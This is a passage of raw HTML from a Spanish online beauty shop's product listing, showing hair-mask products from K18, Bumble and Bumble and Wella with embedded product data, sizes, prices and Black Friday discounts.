\t\t<\/li>\n\t\n\t\t\n\n\t\t\n\n\t\t\n\n\t\t\n\n\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t<li class=\"ajax_block_product  col-xs-6 col-sm-4 col-md-3 col-lg-3 col-xl-2  last-in-line  last-item-of-tablet-line  first-item-of-mobile-line testfirst_it28_ipl3_c1  last-item-of-xs-line  br-469 \" data-col-lg=\"3\" data-col-md=\"3\" data-col-sm=\"4\" data-id-product=\"20825\">\n\t\t\t                    <div\n        class=\"product-block clearfix   \">\n                <div\n            data-product=\"{&quot;id_product_attribute&quot;:24592,&quot;id_product&quot;:&quot;20825&quot;,&quot;cart_quantity&quot;:1,&quot;id_shop&quot;:1,&quot;name&quot;:&quot;Leave-In Molecular Repair Hair Mask\\nMascarilla de reparaci\\u00f3n molecular&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;description_short&quot;:&quot;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;695&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;id_manufacturer&quot;:&quot;469&quot;,&quot;on_sale&quot;:&quot;1&quot;,&quot;ecotax&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.00&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;price&quot;:11.95,&quot;active&quot;:1,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;quantity_available&quot;:61,&quot;width&quot;:&quot;0.000000&quot;,&quot;height&quot;:&quot;0.000000&quot;,&quot;depth&quot;:&quot;0.000000&quot;,&quot;out_of_stock&quot;:0,&quot;weight&quot;:&quot;0.000000&quot;,&quot;date_add&quot;:&quot;2023-07-13 14:10:00&quot;,&quot;date_upd&quot;:&quot;2025-05-23 12:24:49&quot;,&quot;quantity&quot;:61,&quot;link_rewrite&quot;:&quot;leave-in-molecular-repair-hair-mask-mascarilla-de-reparacion-molecular&quot;,&quot;category&quot;:&quot;mascarillas-profesionales&quot;,&quot;unique_id&quot;:&quot;&quot;,&quot;id_address_delivery&quot;:0,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;supplier_reference&quot;:&quot;&quot;,&quot;id_customization&quot;:null,&quot;customization_quantity&quot;:null,&quot;price_attribute&quot;:0,&quot;ecotax_attr&quot;:0,&quot;reference&quot;:&quot;&quot;,&quot;weight_attribute&quot;:0,&quot;ean13&quot;:&quot;&quot;,&quot;upc&quot;:&quot;&quot;,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;wholesale_price&quot;:&quot;0.000000&quot;,&quot;id_image&quot;:&quot;20825-45334&quot;,&quot;legend&quot;:&quot;mascarilla-para-el-cabello-de-reparacion-molecular-sin-enjuague&quot;,&quot;gift_desc&quot;:&quot;&quot;,&quot;prod_reference&quot;:&quot;&quot;,&quot;reduction_type&quot;:&quot;amount&quot;,&quot;gifted_product&quot;:false,&quot;mc_customname&quot;:&quot;&quot;,&quot;stock_quantity&quot;:61,&quot;price_without_reduction&quot;:14,&quot;price_with_reduction&quot;:11.95,&quot;price_with_reduction_without_tax&quot;:11.95,&quot;total&quot;:11.95,&quot;total_wt&quot;:11.95,&quot;price_wt&quot;:11.95,&quot;reduction_applies&quot;:true,&quot;quantity_discount_applies&quot;:false,&quot;allow_oosp&quot;:0,&quot;features&quot;:[{&quot;name&quot;:&quot;Categor\\u00eda&quot;,&quot;value&quot;:&quot;Cosm\\u00e9tica Mujer Capilar&quot;,&quot;id_feature&quot;:&quot;9&quot;,&quot;id_feature_value&quot;:&quot;70&quot;},{&quot;name&quot;:&quot;Categor\\u00eda&quot;,&quot;value&quot;:&quot;Cosm\\u00e9tica Hombre Capilar&quot;,&quot;id_feature&quot;:&quot;9&quot;,&quot;id_feature_value&quot;:&quot;74&quot;},{&quot;name&quot;:&quot;Zona del cuerpo&quot;,&quot;value&quot;:&quot;Capilar&quot;,&quot;id_feature&quot;:&quot;10&quot;,&quot;id_feature_value&quot;:&quot;32&quot;},{&quot;name&quot;:&quot;Sello&quot;,&quot;value&quot;:&quot;Black Friday (2025)&quot;,&quot;id_feature&quot;:&quot;37&quot;,&quot;id_feature_value&quot;:&quot;2265&quot;},{&quot;name&quot;:&quot;Secci\\u00f3n&quot;,&quot;value&quot;:&quot;Belleza&quot;,&quot;id_feature&quot;:&quot;44&quot;,&quot;id_feature_value&quot;:&quot;2172&quot;}],&quot;attributes&quot;:&quot;&quot;,&quot;attributes_small&quot;:&quot;&quot;,&quot;rate&quot;:0,&quot;tax_name&quot;:&quot;&quot;,&quot;in_campaign&quot;:false,&quot;in_campaign_text&quot;:&quot;&quot;,&quot;image_url&quot;:&quot;https:\\\/\\\/static2.sabinacdn.com\\\/45334-cart_default\\\/leave-in-molecular-repair-hair-mask-mascarilla-de-reparacion-molecular.jpg&quot;,&quot;url&quot;:&quot;https:\\\/\\\/www.sabina.com\\\/es\\\/mascarillas-profesionales\\\/20825-leave-in-molecular-repair-hair-mask-mascarilla-de-reparacion-molecular.html&quot;,&quot;manufacturer_name&quot;:&quot;K18&quot;,&quot;size_attributes&quot;:[{&quot;id_product_attribute&quot;:&quot;24592&quot;,&quot;reference&quot;:&quot;601030&quot;,&quot;attribute_name&quot;:&quot;5 ML&quot;,&quot;attribute_group&quot;:&quot;Tama\\u00f1o&quot;,&quot;id_attribute&quot;:&quot;346&quot;,&quot;id_attribute_group&quot;:&quot;4&quot;,&quot;quantity&quot;:22,&quot;normal_price&quot;:&quot;14,00 \\u20ac&quot;,&quot;spec_price&quot;:&quot;11,95 \\u20ac&quot;,&quot;price&quot;:11.95,&quot;discount&quot;:15,&quot;url&quot;:&quot;#\\\/346-tamano-5-ml&quot;},{&quot;id_product_attribute&quot;:&quot;25525&quot;,&quot;reference&quot;:&quot;637905&quot;,&quot;attribute_name&quot;:&quot;15 ML&quot;,&quot;attribute_group&quot;:&quot;Tama\\u00f1o&quot;,&quot;id_attribute&quot;:&quot;53&quot;,&quot;id_attribute_group&quot;:&quot;4&quot;,&quot;quantity&quot;:21,&quot;normal_price&quot;:&quot;30,00 \\u20ac&quot;,&quot;spec_price&quot;:&quot;26,00 \\u20ac&quot;,&quot;price&quot;:26,&quot;discount&quot;:13,&quot;url&quot;:&quot;#\\\/53-tamano-15-ml&quot;},{&quot;id_product_attribute&quot;:&quot;24591&quot;,&quot;reference&quot;:&quot;601032&quot;,&quot;attribute_name&quot;:&quot;50 ML&quot;,&quot;attribute_group&quot;:&quot;Tama\\u00f1o&quot;,&quot;id_attribute&quot;:&quot;25&quot;,&quot;id_attribute_group&quot;:&quot;4&quot;,&quot;quantity&quot;:18,&quot;normal_price&quot;:&quot;80,00 \\u20ac&quot;,&quot;spec_price&quot;:&quot;57,00 \\u20ac&quot;,&quot;price&quot;:57,&quot;discount&quot;:29,&quot;url&quot;:&quot;#\\\/25-tamano-50-ml&quot;}]}\"\n            class=\"product-container product_list_container_style_6 with_sizechanger\">\n            <div class=\"go_click_product_link\">\n                \n\n                \n                \n\n                \n                \n                                                                                                        \n                \n            <\/div>\n            <div class=\"product-image-container image mask style_6_product_image_size\">\n                <div class=\"go_click_product_link\">\n                    \n                    \n\n                                            <span class=\"img product_img_link\"\n                            data-href=\"https:\/\/www.sabina.com\/es\/mascarillas-profesionales\/20825-leave-in-molecular-repair-hair-mask-mascarilla-de-reparacion-molecular.html\"\n                            title=\"Leave-In Molecular Repair Hair Mask\nMascarilla de reparaci\u00f3n molecular\">\n                            <img loading=\"lazy\" class=\"replace-2x img-responsive pts-image \"\n                                data-original=\"https:\/\/static1.sabinacdn.com\/45334-large_alysum\/leave-in-molecular-repair-hair-mask-mascarilla-de-reparacion-molecular.jpg\"\n                                data-src=\"https:\/\/static1.sabinacdn.com\/45334-large_alysum\/leave-in-molecular-repair-hair-mask-mascarilla-de-reparacion-molecular.jpg\"\n                                alt=\"mascarilla-para-el-cabello-de-reparacion-molecular-sin-enjuague\"\n                                title=\"mascarilla-para-el-cabello-de-reparacion-molecular-sin-enjuague\"\n                                \n                                src=\"https:\/\/static1.sabinacdn.com\/45334-large_alysum\/leave-in-molecular-repair-hair-mask-mascarilla-de-reparacion-molecular.jpg\"\n                                width=\"200px\" height=\"200px\" \/>\n                                                        \n                        <\/span>\n                    \n                                            <span class=\"link_more\"\n                            data-href=\"https:\/\/www.sabina.com\/es\/mascarillas-profesionales\/20825-leave-in-molecular-repair-hair-mask-mascarilla-de-reparacion-molecular.html\"\n                            title=\"Leave-In Molecular Repair Hair Mask\nMascarilla de reparaci\u00f3n molecular\"><\/span>\n                    \n                    \n\n                \n                \n\n                                \n\n\n                \n\n            <\/div>\n            <div class=\"action\">\n                                                                                <div class=\"newaddtocart cart pull-left\"><span class=\"btn btn-default new_ajax_add_to_cart_button \"\n                                data-href=\"https:\/\/www.sabina.com\/es\/cesta?add=1&amp;id_product=20825%0A++++++++++++++++++++++++&amp;token=406b613d90c0ed66c227fee464263070%0A++++++++++++++++++++++++++++++++++++++++++++\"\n                                rel=\"nofollow\" title=\"A&ntilde;adir a la cesta\" data-id-product=\"20825\"\n                                data-quantity=\"61\"\n                                data-minimal_quantity=\"1\">\n                                <i class=\"icon-shopping-cart  hidden-lg\"><\/i>\n                                <span class=\"hidden-md  hidden-sm hidden-xs\">A&ntilde;adir a la cesta<\/span>\n                            <\/span>\n                            \n                        <\/div>\n                                    \n                \n\n\n            <\/div>\n\n        <\/div>\n        <div class=\"product-meta clearfix\">\n            <div class=\"go_click_product_link\" style=\"padding-top: 20px;\">\n                <div class=\"left\">\n                    <a class=\"product_link\"\n                        href=\"https:\/\/www.sabina.com\/es\/mascarillas-profesionales\/20825-leave-in-molecular-repair-hair-mask-mascarilla-de-reparacion-molecular.html\">\n                        <span class=\"brand\">\n                            K18\n\n                            \n                            <span class=\"name\" itemprop=\"name\">\n                                                                                                    <span\n                                        data-href=\"https:\/\/www.sabina.com\/es\/mascarillas-profesionales\/20825-leave-in-molecular-repair-hair-mask-mascarilla-de-reparacion-molecular.html\"\n                                        title=\"Leave-In Molecular Repair Hair Mask\nMascarilla de reparaci\u00f3n molecular\"\n                                        class=\"truncateResponsive\"\n                                        data-truncate='{\"lg\":\"32px\",\"md\":\"32px\",\"sm\":\"32px\",\"xs\":\"32px\"}'\n                                        data-text=\"Leave-In Molecular Repair Hair Mask&lt;br \/&gt;\nMascarilla de reparaci\u00f3n molecular\">\n                                        Leave-In Molecular Repair Hair Mask\nMascarilla de reparaci\u00f3n molecular                                    <\/span>\n                                                            <\/span>\n\n                        <\/span>\n                    <\/a>\n                    \n\n                    <span class=\"desc_short\" style=\"display: inline; font-size: 12px; color: #ABABAB;\">\n                        \n                                                    <span\n                                data-href=\"https:\/\/www.sabina.com\/es\/mascarillas-profesionales\/20825-leave-in-molecular-repair-hair-mask-mascarilla-de-reparacion-molecular.html\"\n                                data-defult-cat=\"695\">\n                                                                    Mascarillas Profesionales\n                                                            <\/span>\n                                            <\/span>\n\n                    \n\n\n                                            <span\n                                data-href=\"https:\/\/www.sabina.com\/es\/mascarillas-profesionales\/20825-leave-in-molecular-repair-hair-mask-mascarilla-de-reparacion-molecular.html\">                                <div class=\"content_price price\">\n\n                                                                            <span\n                                            class=\"product-price new-price\">\n                                            11,95 \u20ac                                        <\/span>\n\n                                        \n                                                                                                                                                                                \n                                        \n\n                                        <span\n                                            class=\"discount \"\n                                            data-dto=\"DTO.\">15% DTO.<\/span>\n\n\n                                        \n\n                                        <span\n                                            class=\"old-price \"\n                                            data-regularprice=\"Precio habitual\">\n                                            Precio habitual 14,00 \u20ac\n                                        <\/span>\n                                        <!---->\n\n                                                                    <\/div>\n                                                            <\/span>                        \n                    <\/div>\n\n                    \n                    <div class=\"clearfix\"><\/div>\n                <\/div>\n                                    <div class=\"color-list-container product-colors\"> <\/div>\n                                <div class=\"product-desc description\">\n                    \n                <\/div>\n\n                \n                \n\n                <ul class=\"sizechanger\">\n\n                                                                        <li class=\"selected\"\n                                 data-price=\"14,00 \u20ac\" data-discprice=\"11,95 \u20ac\"\n                                data-disc=\"15\" data-stock=\"22\" data-id=\"20825\"\n                                data-attrib=\"24592\"\n                                data-url=\"https:\/\/www.sabina.com\/es\/mascarillas-profesionales\/20825-leave-in-molecular-repair-hair-mask-mascarilla-de-reparacion-molecular.html#\/346-tamano-5-ml\">\n                                <span\n                                    content=\"K18 Leave-In Molecular Repair Hair Mask&lt;br \/&gt;\nMascarilla de reparaci\u00f3n molecular 5 ML\">5 ML<\/span>\n                            <\/li>\n                                                                                                <li  data-price=\"30,00 \u20ac\" data-discprice=\"26,00 \u20ac\"\n                                data-disc=\"13\" data-stock=\"21\" data-id=\"20825\"\n                                data-attrib=\"25525\"\n                                data-url=\"https:\/\/www.sabina.com\/es\/mascarillas-profesionales\/20825-leave-in-molecular-repair-hair-mask-mascarilla-de-reparacion-molecular.html#\/53-tamano-15-ml\">\n                                <span\n                                    content=\"K18 Leave-In Molecular Repair Hair Mask&lt;br \/&gt;\nMascarilla de reparaci\u00f3n molecular 15 ML\">15 ML<\/span>\n                            <\/li>\n                                                                                                <li  data-price=\"80,00 \u20ac\" data-discprice=\"57,00 \u20ac\"\n                                data-disc=\"29\" data-stock=\"18\" data-id=\"20825\"\n                                data-attrib=\"24591\"\n                                data-url=\"https:\/\/www.sabina.com\/es\/mascarillas-profesionales\/20825-leave-in-molecular-repair-hair-mask-mascarilla-de-reparacion-molecular.html#\/25-tamano-50-ml\">\n                                <span\n                                    content=\"K18 Leave-In Molecular Repair Hair Mask&lt;br \/&gt;\nMascarilla de reparaci\u00f3n molecular 50 ML\">50 ML<\/span>\n                            <\/li>\n                                                            <\/ul>\n                                     \n<div class=\"comments_note\">\t\n\t<div class=\"star_content clearfix\">\n\t\t\t\t            <div class=\"star_full\"><\/div>\t\t\t\t\t\t            <div class=\"star_full\"><\/div>\t\t\t\t\t\t            <div class=\"star_full\"><\/div>\t\t\t\t\t\t            <div class=\"star_full\"><\/div>\t\t\t\t\t\t            <div class=\"star_full\"><\/div>\t\t\t\t<\/div>\n\t<div class=\"star_label client_reviews_number\">4 opiniones<\/div>\n<\/div>\n                            <\/div>\n\n        <\/div><!-- .product-container> -->\n\n    <\/div>\n\n    <script type=\"text\/javascript\">\n        $(\"a.pts-fancybox\").fancybox();\n    <\/script>\n\n            \t\t<\/li>\n\t\n\t\t\n\n\t\t\n\n\t\t\n\n\t\t\n\n\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t<li class=\"ajax_block_product  col-xs-6 col-sm-4 col-md-3 col-lg-3 col-xl-2  first-in-line  first-item-of-tablet-line  first-item-of-xs-line  br-470 \" data-col-lg=\"3\" data-col-md=\"3\" data-col-sm=\"4\" data-id-product=\"20833\">\n\t\t\t                    <div\n        class=\"product-block clearfix   \">\n                <div\n            data-product=\"{&quot;id_product_attribute&quot;:24725,&quot;id_product&quot;:&quot;20833&quot;,&quot;cart_quantity&quot;:1,&quot;id_shop&quot;:1,&quot;name&quot;:&quot;Hairdresser&#039;s Invisible Oil Mask\\nMascarilla hidratante&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;description_short&quot;:&quot;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;695&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;id_manufacturer&quot;:&quot;470&quot;,&quot;on_sale&quot;:&quot;1&quot;,&quot;ecotax&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.00&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;price&quot;:31.46,&quot;active&quot;:1,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;quantity_available&quot;:3,&quot;width&quot;:&quot;0.000000&quot;,&quot;height&quot;:&quot;0.000000&quot;,&quot;depth&quot;:&quot;0.000000&quot;,&quot;out_of_stock&quot;:0,&quot;weight&quot;:&quot;0.000000&quot;,&quot;date_add&quot;:&quot;2023-07-13 14:10:00&quot;,&quot;date_upd&quot;:&quot;2025-05-23 12:24:49&quot;,&quot;quantity&quot;:3,&quot;link_rewrite&quot;:&quot;hairdresser-s-invisible-oil-mask-mascarilla-hidratante&quot;,&quot;category&quot;:&quot;mascarillas-profesionales&quot;,&quot;unique_id&quot;:&quot;&quot;,&quot;id_address_delivery&quot;:0,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;supplier_reference&quot;:&quot;&quot;,&quot;id_customization&quot;:null,&quot;customization_quantity&quot;:null,&quot;price_attribute&quot;:0,&quot;ecotax_attr&quot;:0,&quot;reference&quot;:&quot;&quot;,&quot;weight_attribute&quot;:0,&quot;ean13&quot;:&quot;&quot;,&quot;upc&quot;:&quot;&quot;,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;wholesale_price&quot;:&quot;0.000000&quot;,&quot;id_image&quot;:&quot;20833-45766&quot;,&quot;legend&quot;:&quot;hairdresser-s-invisible-oil-mask&quot;,&quot;gift_desc&quot;:&quot;&quot;,&quot;prod_reference&quot;:&quot;&quot;,&quot;reduction_type&quot;:&quot;amount&quot;,&quot;gifted_product&quot;:false,&quot;mc_customname&quot;:&quot;&quot;,&quot;stock_quantity&quot;:3,&quot;price_without_reduction&quot;:44.95,&quot;price_with_reduction&quot;:31.46,&quot;price_with_reduction_without_tax&quot;:31.46,&quot;total&quot;:31.46,&quot;total_wt&quot;:31.46,&quot;price_wt&quot;:31.46,&quot;reduction_applies&quot;:true,&quot;quantity_discount_applies&quot;:false,&quot;allow_oosp&quot;:0,&quot;features&quot;:[{&quot;name&quot;:&quot;Categor\\u00eda&quot;,&quot;value&quot;:&quot;Cosm\\u00e9tica Mujer Capilar&quot;,&quot;id_feature&quot;:&quot;9&quot;,&quot;id_feature_value&quot;:&quot;70&quot;},{&quot;name&quot;:&quot;Categor\\u00eda&quot;,&quot;value&quot;:&quot;Cosm\\u00e9tica Hombre Capilar&quot;,&quot;id_feature&quot;:&quot;9&quot;,&quot;id_feature_value&quot;:&quot;74&quot;},{&quot;name&quot;:&quot;Zona del cuerpo&quot;,&quot;value&quot;:&quot;Capilar&quot;,&quot;id_feature&quot;:&quot;10&quot;,&quot;id_feature_value&quot;:&quot;32&quot;},{&quot;name&quot;:&quot;Sello&quot;,&quot;value&quot;:&quot;Black Friday (2025)&quot;,&quot;id_feature&quot;:&quot;37&quot;,&quot;id_feature_value&quot;:&quot;2265&quot;},{&quot;name&quot;:&quot;Secci\\u00f3n&quot;,&quot;value&quot;:&quot;Belleza&quot;,&quot;id_feature&quot;:&quot;44&quot;,&quot;id_feature_value&quot;:&quot;2172&quot;}],&quot;attributes&quot;:&quot;&quot;,&quot;attributes_small&quot;:&quot;&quot;,&quot;rate&quot;:0,&quot;tax_name&quot;:&quot;&quot;,&quot;in_campaign&quot;:false,&quot;in_campaign_text&quot;:&quot;&quot;,&quot;image_url&quot;:&quot;https:\\\/\\\/static2.sabinacdn.com\\\/45766-cart_default\\\/hairdresser-s-invisible-oil-mask-mascarilla-hidratante.jpg&quot;,&quot;url&quot;:&quot;https:\\\/\\\/www.sabina.com\\\/es\\\/mascarillas-profesionales\\\/20833-hairdresser-s-invisible-oil-mask-mascarilla-hidratante.html&quot;,&quot;manufacturer_name&quot;:&quot;BUMBLE AND BUMBLE&quot;,&quot;size_attributes&quot;:[{&quot;id_product_attribute&quot;:&quot;24725&quot;,&quot;reference&quot;:&quot;601020&quot;,&quot;attribute_name&quot;:&quot;60 ML&quot;,&quot;attribute_group&quot;:&quot;Tama\\u00f1o&quot;,&quot;id_attribute&quot;:&quot;26&quot;,&quot;id_attribute_group&quot;:&quot;4&quot;,&quot;quantity&quot;:3,&quot;normal_price&quot;:&quot;44,95 \\u20ac&quot;,&quot;spec_price&quot;:&quot;31,46 \\u20ac&quot;,&quot;price&quot;:31.46,&quot;discount&quot;:30,&quot;url&quot;:&quot;#\\\/26-tamano-60-ml&quot;}]}\"\n            class=\"product-container product_list_container_style_6 with_sizechanger\">\n            <div class=\"go_click_product_link\">\n                \n\n                \n                \n\n                \n                \n                                                                                                        \n                \n            <\/div>\n            <div class=\"product-image-container image mask style_6_product_image_size\">\n                <div class=\"go_click_product_link\">\n                    \n                    \n\n                                            <span class=\"img product_img_link\"\n                            data-href=\"https:\/\/www.sabina.com\/es\/mascarillas-profesionales\/20833-hairdresser-s-invisible-oil-mask-mascarilla-hidratante.html\"\n                            title=\"Hairdresser&#039;s Invisible Oil Mask\nMascarilla hidratante\">\n                            <img loading=\"lazy\" class=\"replace-2x img-responsive pts-image \"\n                                data-original=\"https:\/\/static3.sabinacdn.com\/45766-large_alysum\/hairdresser-s-invisible-oil-mask-mascarilla-hidratante.jpg\"\n                                data-src=\"https:\/\/static3.sabinacdn.com\/45766-large_alysum\/hairdresser-s-invisible-oil-mask-mascarilla-hidratante.jpg\"\n                                alt=\"hairdresser-s-invisible-oil-mask\"\n                                title=\"hairdresser-s-invisible-oil-mask\"\n                                \n                                src=\"https:\/\/static3.sabinacdn.com\/45766-large_alysum\/hairdresser-s-invisible-oil-mask-mascarilla-hidratante.jpg\"\n                                width=\"200px\" height=\"200px\" \/>\n                                                        \n                        <\/span>\n                    \n                                            <span class=\"link_more\"\n                            data-href=\"https:\/\/www.sabina.com\/es\/mascarillas-profesionales\/20833-hairdresser-s-invisible-oil-mask-mascarilla-hidratante.html\"\n                            title=\"Hairdresser&#039;s Invisible Oil Mask\nMascarilla hidratante\"><\/span>\n                    \n                    \n\n                \n                \n\n                                \n\n\n                \n\n            <\/div>\n            <div class=\"action\">\n                                                                                <div class=\"newaddtocart cart pull-left\"><span class=\"btn btn-default new_ajax_add_to_cart_button \"\n                                data-href=\"https:\/\/www.sabina.com\/es\/cesta?add=1&amp;id_product=20833%0A++++++++++++++++++++++++&amp;token=406b613d90c0ed66c227fee464263070%0A++++++++++++++++++++++++++++++++++++++++++++\"\n                                rel=\"nofollow\" title=\"A&ntilde;adir a la cesta\" data-id-product=\"20833\"\n                                data-quantity=\"3\"\n                                data-minimal_quantity=\"1\">\n                                <i class=\"icon-shopping-cart  hidden-lg\"><\/i>\n                                <span class=\"hidden-md  hidden-sm hidden-xs\">A&ntilde;adir a la cesta<\/span>\n                            <\/span>\n                            \n                        <\/div>\n                                    \n                \n\n\n            <\/div>\n\n        <\/div>\n        <div class=\"product-meta clearfix\">\n            <div class=\"go_click_product_link\" style=\"padding-top: 20px;\">\n                <div class=\"left\">\n                    <a class=\"product_link\"\n                        href=\"https:\/\/www.sabina.com\/es\/mascarillas-profesionales\/20833-hairdresser-s-invisible-oil-mask-mascarilla-hidratante.html\">\n                        <span class=\"brand\">\n                            BUMBLE AND BUMBLE\n\n                            \n                            <span class=\"name\" itemprop=\"name\">\n                                                                                                    <span\n                                        data-href=\"https:\/\/www.sabina.com\/es\/mascarillas-profesionales\/20833-hairdresser-s-invisible-oil-mask-mascarilla-hidratante.html\"\n                                        title=\"Hairdresser&#039;s Invisible Oil Mask\nMascarilla hidratante\"\n                                        class=\"truncateResponsive\"\n                                        data-truncate='{\"lg\":\"32px\",\"md\":\"32px\",\"sm\":\"32px\",\"xs\":\"32px\"}'\n                                        data-text=\"Hairdresser&#039;s Invisible Oil Mask&lt;br \/&gt;\nMascarilla hidratante\">\n                                        Hairdresser&#039;s Invisible Oil Mask\nMascarilla hidratante                                    <\/span>\n                                                            <\/span>\n\n                        <\/span>\n                    <\/a>\n                    \n\n                    <span class=\"desc_short\" style=\"display: inline; font-size: 12px; color: #ABABAB;\">\n                        \n                                                    <span\n                                data-href=\"https:\/\/www.sabina.com\/es\/mascarillas-profesionales\/20833-hairdresser-s-invisible-oil-mask-mascarilla-hidratante.html\"\n                                data-defult-cat=\"695\">\n                                                                    Mascarillas Profesionales\n                                                            <\/span>\n                                            <\/span>\n\n                    \n\n\n                                            <span\n                                data-href=\"https:\/\/www.sabina.com\/es\/mascarillas-profesionales\/20833-hairdresser-s-invisible-oil-mask-mascarilla-hidratante.html\">                                <div class=\"content_price price\">\n\n                                                                            <span\n                                            class=\"product-price new-price\">\n                                            31,46 \u20ac                                        <\/span>\n\n                                        \n                                                                                                                                                                                \n                                        \n\n                                        <span\n                                            class=\"discount \"\n                                            data-dto=\"DTO.\">30% DTO.<\/span>\n\n\n                                        \n\n                                        <span\n                                            class=\"old-price \"\n                                            data-regularprice=\"Precio habitual\">\n                                            Precio habitual 44,95 \u20ac\n                                        <\/span>\n                                        <!---->\n\n                                                                    <\/div>\n                                                            <\/span>                        \n                    <\/div>\n\n                    \n                    <div class=\"clearfix\"><\/div>\n                <\/div>\n                                    <div class=\"color-list-container product-colors\"> <\/div>\n                                <div class=\"product-desc description\">\n                    \n                <\/div>\n\n                \n                \n\n                <ul class=\"sizechanger\">\n\n                                                                        <li class=\"selected\"\n                                 data-price=\"44,95 \u20ac\" data-discprice=\"31,46 \u20ac\"\n                                data-disc=\"30\" data-stock=\"3\" data-id=\"20833\"\n                                data-attrib=\"24725\"\n                                data-url=\"https:\/\/www.sabina.com\/es\/mascarillas-profesionales\/20833-hairdresser-s-invisible-oil-mask-mascarilla-hidratante.html#\/26-tamano-60-ml\">\n                                <span\n                                    content=\"BUMBLE AND BUMBLE Hairdresser&#039;s Invisible Oil Mask&lt;br \/&gt;\nMascarilla hidratante 60 ML\">60 ML<\/span>\n                            <\/li>\n                                                            <\/ul>\n                                     \n<div class=\"comments_note\">\t\n\t<div class=\"star_content clearfix\">\n\t\t\t\t            <div class=\"star_empty\"><\/div>\t\t\t\t\t\t            <div class=\"star_empty\"><\/div>\t\t\t\t\t\t            <div class=\"star_empty\"><\/div>\t\t\t\t\t\t            <div class=\"star_empty\"><\/div>\t\t\t\t\t\t            <div class=\"star_empty\"><\/div>\t\t\t\t<\/div>\n\t<div class=\"star_label client_reviews_number\">0 opiniones<\/div>\n<\/div>\n                            <\/div>\n\n        <\/div><!-- .product-container> -->\n\n    <\/div>\n\n    <script type=\"text\/javascript\">\n        $(\"a.pts-fancybox\").fancybox();\n    <\/script>\n\n            \t\t<\/li>\n\t\n\t\t\n\n\t\t\n\n\t\t\n\n\t\t\n\n\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t<li class=\"ajax_block_product  col-xs-6 col-sm-4 col-md-3 col-lg-3 col-xl-2  last-item-of-xl-line  last-item-of-mobile-line testlast_it30_ipl3_c0  last-item-of-xs-line  br-466 \" data-col-lg=\"3\" data-col-md=\"3\" data-col-sm=\"4\" data-id-product=\"20677\">\n\t\t\t                    <div\n        class=\"product-block clearfix   \">\n                <div\n            data-product=\"{&quot;id_product_attribute&quot;:26545,&quot;id_product&quot;:&quot;20677&quot;,&quot;cart_quantity&quot;:1,&quot;id_shop&quot;:1,&quot;name&quot;:&quot;VOLUME CLEAR TREAT 145ML&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;description_short&quot;:&quot;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;667&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;id_manufacturer&quot;:&quot;466&quot;,&quot;on_sale&quot;:&quot;1&quot;,&quot;ecotax&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.00&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;price&quot;:17.85,&quot;active&quot;:1,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;quantity_available&quot;:1,&quot;width&quot;:&quot;0.000000&quot;,&quot;height&quot;:&quot;0.000000&quot;,&quot;depth&quot;:&quot;0.000000&quot;,&quot;out_of_stock&quot;:0,&quot;weight&quot;:&quot;0.000000&quot;,&quot;date_add&quot;:&quot;2023-06-22 14:33:37&quot;,&quot;date_upd&quot;:&quot;2025-05-23 12:24:46&quot;,&quot;quantity&quot;:1,&quot;link_rewrite&quot;:&quot;volume-clear-treat-145ml-wella&quot;,&quot;category&quot;:&quot;mascarillas&quot;,&quot;unique_id&quot;:&quot;&quot;,&quot;id_address_delivery&quot;:0,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;supplier_reference&quot;:&quot;&quot;,&quot;id_customization&quot;:null,&quot;customization_quantity&quot;:null,&quot;price_attribute&quot;:0,&quot;ecotax_attr&quot;:0,&quot;reference&quot;:&quot;618961&quot;,&quot;weight_attribute&quot;:0,&quot;ean13&quot;:&quot;8005610645681&quot;,&quot;upc&quot;:&quot;618961&quot;,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;wholesale_price&quot;:&quot;0.000000&quot;,&quot;id_image&quot;:&quot;20677-50791&quot;,&quot;legend&quot;:&quot;volume-clear-treat-145ml&quot;,&quot;gift_desc&quot;:&quot;&quot;,&quot;prod_reference&quot;:&quot;&quot;,&quot;reduction_type&quot;:&quot;amount&quot;,&quot;gifted_product&quot;:false,&quot;mc_customname&quot;:&quot;&quot;,&quot;stock_quantity&quot;:1,&quot;price_without_reduction&quot;:25.5,&quot;price_with_reduction&quot;:17.85,&quot;price_with_reduction_without_tax&quot;:17.85,&quot;total&quot;:17.85,&quot;total_wt&quot;:17.85,&quot;price_wt&quot;:17.85,&quot;reduction_applies&quot;:true,&quot;quantity_discount_applies&quot;:false,&quot;allow_oosp&quot;:0,&quot;features&quot;:[{&quot;name&quot;:&quot;Sello&quot;,&quot;value&quot;:&quot;Black Friday 